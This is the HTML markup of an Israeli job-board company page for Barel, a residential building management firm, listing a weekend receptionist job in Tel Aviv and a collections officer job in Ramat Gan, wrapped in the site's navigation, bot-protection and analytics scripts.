<script>var __uzdbm_1 = "17a58ecd-1c3e-4a21-897c-7b183dee3e8d";var __uzdbm_2 = "MTlhMDhmMTUtY2s5di00ZmUxLTgxMWEtYTk5OTQxMjgyMWZhJDE4LjIyMy4xNS4xNTg=";var __uzdbm_3 = "";var __uzdbm_4 = "false";var __uzdbm_5 = "";var __uzdbm_6 = "";var __uzdbm_7 = "";</script> <script>   (function (w, d, e, u, c, g, a, b) {     w["SSJSConnectorObj"] = w["SSJSConnectorObj"] || {       ss_cid: c,       domain_info: "auto",     };     w[g] = function (i, j) {       w["SSJSConnectorObj"][i] = j;     };     a = d.createElement(e);     a.async = true;     if (       navigator.userAgent.indexOf('MSIE') !== -1 ||       navigator.appVersion.indexOf('Trident/') > -1     ) {       u = u.replace("/advanced/", "/advanced/ie/");     }     a.src = u;     b = d.getElementsByTagName(e)[0];     b.parentNode.insertBefore(a, b);   })(     window, document, "script", "https://www.drushim.co.il/18f5227b-e27b-445a-a53f-f845fbe69b40/stormcaster.js", "ck9x", "ssConf"   );   ssConf("c1", "https://www.drushim.co.il");   ssConf("c3", "c99a4269-161c-4242-a3f0-28d44fa6ce24");   ssConf("au", "drushim.co.il");   ssConf("cu", "validate.perfdrive.com, ssc"); </script></head>



<body >

    <noscript>
        <style>.noScript{display:none}</style>
    </noscript>

    <noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-526CVM&" height="0" width="0" style="display:none;visibility:hidden" title="gtm"></iframe></noscript><div data-server-rendered="true" id="__nuxt"><div data-v-e55fff3e><!----></div><div id="__layout"><div data-app="true" app-data="true" id="app" class="v-application application--is-rtl main-app v-application--is-rtl theme--light"><div class="v-application--wrap"><div class="row justify-center" data-v-021c0c56 data-v-021c0c56><div role="dialog" class="v-dialog__container" data-v-021c0c56><!----></div></div> <div class="container grid-list-xl text-center nav-wrapper container--fluid grid-list-xs" data-v-73ce2a43 data-v-73ce2a43><div class="layout nav-items align-start justify-center mb-0 pa-0 ma-0" data-v-73ce2a43 data-v-73ce2a43><div id="mobile-menu-wrapper" data-v-093aeb97 data-v-73ce2a43><button type="button" id="side-toolbar-icon" class="v-btn v-btn--flat v-btn--icon v-btn--round theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><img src="[data-uri]" alt="" data-v-093aeb97></span></button> <aside id="mobile-menu" class="v-navigation-drawer v-navigation-drawer--absolute v-navigation-drawer--close v-navigation-drawer--is-mobile v-navigation-drawer--right v-navigation-drawer--temporary theme--light" style="height:100%;top:0px;transform:translateX(100%);width:260px;" data-v-093aeb97><div class="v-navigation-drawer__content"><div role="list" class="v-list pa-1 v-sheet theme--light" data-v-093aeb97><!----> <div tabindex="-1" role="listitem" class="v-list-item theme--light" data-v-093aeb97><div id="inner-close" class="v-list-item__action" data-v-093aeb97><button type="button" aria-label="סגור תפריט" class="v-btn v-btn--flat v-btn--icon v-btn--round theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><img src="[data-uri]" alt="" width="20px" data-v-093aeb97></span></button></div></div></div> <div role="list" class="v-list pt-0 v-sheet theme--light" data-v-093aeb97><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/categories.aspx" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                כל   הקטגוריות
              </span> <!----></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/companies.aspx" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                חברות  מובילות
              </span> <!----></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/דרושים-הייטק/" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                דרושים  הייטק
              </span> <!----></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/משרות-ללא-קורות-חיים/?cv=1" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                משרות   ללא קו&quot;ח
              </span> <img src="/stamp-menu.png" data-v-093aeb97></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/קורות-חיים/" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title no-cv-badge" data-v-093aeb97><span data-v-093aeb97>
                קורות חיים בקליק
              </span> <!----></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/articles/" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                מגזין קריירה
              </span> <!----></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/contactus.aspx" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                צור קשר
              </span> <!----></div></span></a></div></div><div tabindex="-1" role="listitem" class="text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/smartalerts.aspx" target="_self" class="white--text v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default" data-v-093aeb97><span class="v-btn__content"><div class="v-list-item__title" data-v-093aeb97><span data-v-093aeb97>
                הסוכנת החכמה
              </span> <!----></div></span></a></div></div> <div tabindex="-1" role="listitem" class="mt-12 white--text text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="/myJobs.aspx" class="white--text" data-v-093aeb97><div class="v-list-item__title" data-v-093aeb97><i aria-hidden="true" class="v-icon notranslate icon-like white--text material-icons theme--light" data-v-093aeb97></i>
              משרות שאהבתי
            </div></a></div></div> <div tabindex="-1" role="listitem" class="v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content list-item-row" data-v-093aeb97><a href="https://www.drushim.co.il/employers" data-v-093aeb97><div class="v-list-item__title" data-v-093aeb97><i aria-hidden="true" class="v-icon notranslate icon-megaphone-7 material-icons theme--light" data-v-093aeb97></i>
              גיוס עובדים
            </div></a></div></div> <div tabindex="-1" role="listitem" class="white-text text-right v-list-item theme--light" data-v-093aeb97><div class="v-list-item__content" style="display:none;" data-v-093aeb97><a href="/דרושים-1941974-בראל-ניהול-ואחזקה/#" data-v-093aeb97><div class="v-list-item__title" data-v-093aeb97><i aria-hidden="true" class="v-icon notranslate icon-user material-icons theme--light primary--text text--lighten-1" data-v-093aeb97></i>
              יציאה
            </div></a></div></div></div></div><div class="v-navigation-drawer__border"></div></aside></div> <div class="flex main-toolbar pa-0" data-v-73ce2a43 data-v-73ce2a43><header text="" justify-space-between="" class="transparent pa-0 elevation-0 nav-bar v-sheet theme--light v-toolbar v-toolbar--dense v-app-bar v-app-bar--fixed" style="height:48px;margin-top:0px;transform:translateY(0px);left:0px;right:0px;position:inherit;" data-v-73ce2a43><div class="v-toolbar__content" style="height:48px;"><div id="headerMenu" pa-0="" class="v-toolbar__items" data-v-73ce2a43><a href="/" title="דרושים IL" class="border-none headerLogo nuxt-link-active" data-v-1fb4f86c data-v-73ce2a43><img src="https://s3.eu-west-1.amazonaws.com/assets.drushim.co.il/assets/Images/_logo.png" width="100%" height="100%" alt="דרושים IL" data-v-1fb4f86c></a> <div class="menu-item" data-v-73ce2a43><a href="/categories.aspx" target="self" title="כל   הקטגוריות" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>כל </br> הקטגוריות</span></span> <span class="d-wrap"><span>כל </br> הקטגוריות</span></span> <!----></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/companies.aspx" target="self" title="חברות  מובילות" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>חברות </br>מובילות</span></span> <span class="d-wrap"><span>חברות </br>מובילות</span></span> <!----></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/דרושים-הייטק/" target="self" title="דרושים  הייטק" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>דרושים </br>הייטק</span></span> <span class="d-wrap"><span>דרושים </br>הייטק</span></span> <!----></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/משרות-ללא-קורות-חיים/?cv=1" target="self" title="משרות   ללא קו&quot;ח" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>משרות</br>  ללא קו"ח</span></span> <span class="d-wrap"><span>משרות</br>  ללא קו"ח</span></span> <span class="new-agent">חדש</span></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/קורות-חיים/" target="self" title="קורות חיים בקליק" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>קורות חיים</br>בקליק</span></span> <span class="d-wrap"><span>קורות חיים</br>בקליק</span></span> <!----></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/articles/" target="self" title="מגזין קריירה" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>מגזין</br>קריירה</span></span> <span class="d-wrap"><span>מגזין</br>קריירה</span></span> <!----></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/contactus.aspx" target="self" title="צור קשר" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default d-link"><span class="v-btn__content"><span class="d-nowrap"><span>צור</br>קשר</span></span> <span class="d-wrap"><span>צור</br>קשר</span></span> <!----></span></a></div><div class="menu-item" data-v-73ce2a43><a href="/smartalerts.aspx" target="self" title="הסוכנת החכמה" class="'menu-items-border v-btn v-btn--text text hidden-sm-and-down' v-btn v-btn--flat v-btn--router v-btn--text theme--light v-size--default"><span class="v-btn__content"><span class="d-nowrap"><span>הסוכנת החכמה</span></span> <span class="d-wrap"><span>הסוכנת החכמה</span></span> <!----></span></a></div></div> <div pa-0="" class="v-toolbar__items" data-v-73ce2a43><div mt-2="" id="user-menu" class="layout align-center justify-end ma-0 user-menu" data-v-62f58da1 data-v-62f58da1 data-v-73ce2a43><div class="flex mobile-smart sm4" data-v-62f58da1 data-v-62f58da1><a href="/smartalerts.aspx" title="הסוכנת החכמה" id="mobile-smart-btn" class="v-btn v-btn--text text" data-v-62f58da1><img src="/_nuxt/img/avatar.d519f99.svg" alt="" width="40" data-v-62f58da1></a></div> <div class="flex" data-v-62f58da1 data-v-62f58da1><a href="/myjobs.aspx" id="like-btn" text="" title="משרות שאהבתי" class="favorites-jobs-btn d-block" data-v-70668a84 data-v-62f58da1><!----> <img src="/_nuxt/img/heart.038e90a.svg" class="like-sum-icon" data-v-70668a84></a></div> <div class="flex pa-0" data-v-62f58da1 data-v-62f58da1><div id="user-menu-wrapper" data-v-62f58da1><!----></div></div> <div class="flex hidden-sm-and-down" data-v-62f58da1 data-v-62f58da1><a href="https://www.drushim.co.il/employers" id="publish-job" class="ma-0 pa-0 primary--text pulse-button v-btn v-btn--flat v-btn--text theme--light v-size--default" data-v-d7c56be2 data-v-62f58da1><span class="v-btn__content"><span class="btn-text" data-v-d7c56be2>גיוס עובדים</span></span></a></div></div></div></div></header></div></div></div> <div data-v-e4e621da><div data-v-e4e621da><div data-v-68847be1 data-v-e4e621da><div id="TopBoardCompany" class="px-0 pb-0 sm-pb-3 col col-12" data-v-68847be1 data-v-68847be1><div class="container company-board py-0 container--fluid height" data-v-76a7b943 data-v-76a7b943 data-v-68847be1><div align-content="start" class="company-board-name" data-v-76a7b943><div data-v-76a7b943><div class="logo-company" data-v-76a7b943><!----></div></div> <div data-v-76a7b943><h1 class="display-60-36 black--text" data-v-76a7b943>בראל ניהול ואחזקת בנייני מגורים</h1></div></div> <div class="row company-board-details mt-0 my-sm-6 justify-center" data-v-76a7b943 data-v-76a7b943><div class="company-details py-md-3 py-0 col align-self-center" data-v-76a7b943 data-v-76a7b943><!----></div></div></div></div> <div class="section_inner" data-v-68847be1><div class="pt-0" data-v-3a904cc8 data-v-68847be1><ul id="article-breadcrumbs" class="v-breadcrumbs breadcrumbs-container theme--light" data-v-3a904cc8><li class="breadcrumb-item display-16" data-v-3a904cc8><a href="/" class="v-breadcrumbs__item">דרושים</a></li><li class="v-breadcrumbs__divider">&gt;</li><li class="breadcrumb-item display-16" data-v-3a904cc8><a href="https://www.drushim.co.il/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d-1941974-%d7%91%d7%a8%d7%90%d7%9c-%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%95%d7%90%d7%97%d7%96%d7%a7%d7%94/" class="v-breadcrumbs__item">בראל ניהול ואחזקת בנייני מגורים</a></li></ul></div> <div class="row" data-v-68847be1 data-v-68847be1><div class="company-carousel col" data-v-68847be1 data-v-68847be1><div id="company-carousel" data-v-68847be1><div class="v-window v-item-group theme--light v-carousel v-carousel--hide-delimiter-background" style="height:auto;" data-v-68847be1><div class="v-window__container" style="height:auto;"><div cover="" class="v-window-item" data-v-68847be1><div class="v-image v-responsive v-carousel__item theme--light" style="height:auto;"><div class="v-responsive__content"><div class="v-sheet theme--light" data-v-68847be1><div class="v-image v-responsive company-image-slide theme--light" data-v-68847be1><div class="v-image__image v-image__image--preload v-image__image--cover" style="background-image:;background-position:center center;"></div><div class="v-responsive__content"></div></div></div></div></div></div></div></div></div></div></div> <div class="row flex-column ma-0 px-0" data-v-68847be1 data-v-68847be1><div id="company-about" class="pa-0 col" data-v-68847be1 data-v-68847be1><div class="row ma-0 justify-center" data-v-68847be1 data-v-68847be1><div class="py-md-4 py-0 col-sm-12 col-md-12 col-12" data-v-68847be1 data-v-68847be1><!----></div> <!----></div></div> <div id="reason-to-join" class="px-0 py-md-4 py-0 col col-12" data-v-68847be1 data-v-68847be1><!----></div> <!----> <div py-0="" class="col" data-v-68847be1 data-v-68847be1><div class="section_inner" data-v-614244c8 data-v-68847be1><div class="row column" data-v-614244c8 data-v-614244c8><div col="12" class="px-6 sm-px-2 col" data-v-614244c8 data-v-614244c8><h2 class="offers--title" data-v-614244c8>משרות בבראל ניהול ואחזקת בנייני מגורים <br/>לפי תחומים </h2></div></div> <div class="row column" data-v-614244c8 data-v-614244c8><div col="12" class="px-0 pb-0 col" data-v-614244c8 data-v-614244c8><div data-v-a0e40dc8 data-v-614244c8><div id="sub-cat-nav" class="v-sheet theme--light" data-v-a0e40dc8><div justify="start" class="slide-group v-item-group theme--light v-slide-group" data-v-a0e40dc8><div class="v-slide-group__prev v-slide-group__prev--disabled"><i aria-hidden="true" class="v-icon notranslate v-icon--disabled mdi mdi-chevron-right theme--light"></i></div><div class="v-slide-group__wrapper"><div class="v-slide-group__content"><div class="py-0 px-2 text-center flex-grow-0 slide-item col" data-v-a0e40dc8 data-v-a0e40dc8><button type="button" class="display-22 px-6 mx-1 v-btn v-btn--depressed v-btn--flat v-btn--outlined v-btn--rounded v-btn--text theme--light v-size--small btn-slide0" data-v-a0e40dc8><span class="v-btn__content"><span data-v-a0e40dc8>
              אדמיניסטרציה
            </span></span></button> <!----></div><div class="py-0 px-2 text-center flex-grow-0 slide-item col" data-v-a0e40dc8 data-v-a0e40dc8><button type="button" class="display-22 px-6 mx-1 v-btn v-btn--depressed v-btn--flat v-btn--outlined v-btn--rounded v-btn--text theme--light v-size--small btn-slide1" data-v-a0e40dc8><span class="v-btn__content"><span data-v-a0e40dc8>
              שמירה / אבטחה
            </span></span></button> <!----></div><div class="py-0 px-2 text-center flex-grow-0 slide-item col" data-v-a0e40dc8 data-v-a0e40dc8><button type="button" class="display-22 px-6 mx-1 v-btn primary white--text v-btn--active v-btn--depressed v-btn--flat v-btn--outlined v-btn--rounded v-btn--text theme--light v-size--small btn-slide2" data-v-a0e40dc8><span class="v-btn__content"><span data-v-a0e40dc8>
              כל המשרות
            </span></span></button> <!----></div></div></div><div class="v-slide-group__next v-slide-group__next--disabled"><i aria-hidden="true" class="v-icon notranslate v-icon--disabled mdi mdi-chevron-left theme--light"></i></div></div> <div class="row" data-v-a0e40dc8><div class="mr-3 col" data-v-a0e40dc8><h5 data-v-a0e40dc8> משרות פתוחות</h5></div></div></div></div></div> <div class="pa-0 col col-12" data-v-614244c8 data-v-614244c8><div xl10="" lg10="" xs12="" class="row jobs-row flex-column ma-0" data-v-4004e8d5 data-v-4004e8d5 data-v-614244c8><div class="pt-0 pb-6 jobList_vacancy col" data-v-4004e8d5 data-v-4004e8d5><div class="flex job job-item" data-v-05cf6586 data-v-05cf6586 data-v-4004e8d5><!----> <div listingid="27993545" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                פקיד קבלה לבניין מגורים בתל אביב - משרת סופ&quot;ש
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35842363/83f1760b/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-1941974-בראל-ניהול-ואחזקה/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              בראל ניהול ואחזקת בנייני מגורים
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    תל אביב
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span><span class="display-18 region-item"><!----> <span class="v-tooltip v-tooltip--top"><!----><span text="" class="display-18 pointer-underline">ועוד</span></span></span><span class="display-18 region-item"><!----> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  09/01/2026
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>לחברה העוסקת בניהול בנייני מגורים  דרוש פקיד קבלה לבניין בתל אביב  3 משרות בשבוע: חמישי לי...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35842363/83f1760b/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div></div><div class="pt-0 pb-6 jobList_vacancy col" data-v-4004e8d5 data-v-4004e8d5><div class="flex job job-item" data-v-05cf6586 data-v-05cf6586 data-v-4004e8d5><!----> <div listingid="27993446" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                אחראי גביה
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35842230/7ba46129/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-1941974-בראל-ניהול-ואחזקה/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              בראל ניהול ואחזקת בנייני מגורים
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    רמת גן
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  1-2 שנים
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span><span class="display-18 region-item"><!----> <span class="v-tooltip v-tooltip--top"><!----><span text="" class="display-18 pointer-underline">ועוד</span></span></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  09/01/2026
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>לחברה ותיקה העוסקת בניהול ואחזקת בנייני מגורים באזור המרכז,  דרוש אחראי/ת גביה למשרה מלאה ...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35842230/7ba46129/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div></div></div> <!----> <!----></div></div></div></div></div></div></div></div> <div role="dialog" id="confirmDialog" class="v-dialog__container confirmDialog" data-v-30519548 data-v-e4e621da><!----></div></div> <div class="footer-wrap" data-v-34112a96><div class="row footer" data-v-34112a96 data-v-34112a96><div class="col col-12" data-v-34112a96 data-v-34112a96><p class="text-center pt-12 font-weight-medium white--text" data-v-34112a96>
        דרושים IL אתר הדרושים של ישראל
      </p></div> <div class="row footer-inner mt-3 ma-auto justify-center" data-v-34112a96 data-v-34112a96><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          דרושים לפי קטגוריות
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/categories.aspx/" title="דרושים כל הקטגוריות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים כל הקטגוריות
            </a></li><li data-v-34112a96><a href="/jobs/cat30/" title="דרושים אבטחת מידע" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אבטחת מידע
            </a></li><li data-v-34112a96><a href="/jobs/cat1/" title="דרושים אדמיניסטרציה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אדמיניסטרציה
            </a></li><li data-v-34112a96><a href="/jobs/cat32/" title="דרושים אופנה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אופנה
            </a></li><li data-v-34112a96><a href="/jobs/cat28/" title="דרושים אינטרנט" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אינטרנט
            </a></li><li data-v-34112a96><a href="/jobs/cat23/" title="דרושים ביטוח" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים ביטוח
            </a></li><li data-v-34112a96><a href="/jobs/cat2/" title="דרושים בכירים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים בכירים
            </a></li><li data-v-34112a96><a href="/jobs/cat3/" title="דרושים בעלי מקצוע" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים בעלי מקצוע
            </a></li><li data-v-34112a96><a href="/jobs/cat7/" title="דרושים הוראה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים הוראה
